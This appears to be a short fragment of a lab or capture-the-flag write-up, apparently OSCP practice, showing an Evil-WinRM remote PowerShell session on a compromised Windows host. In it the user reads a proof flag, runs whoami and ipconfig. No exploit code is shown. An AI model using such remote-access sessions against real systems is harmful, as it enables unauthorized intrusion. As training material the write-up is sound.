 *Evil-WinRM* PS C:\Users\Administrator\Desktop> cat proof.txt
0b68100298919aa9744134be7153a1d3
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
oscp\svc_sql
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.135.102
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.135.254
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
KALI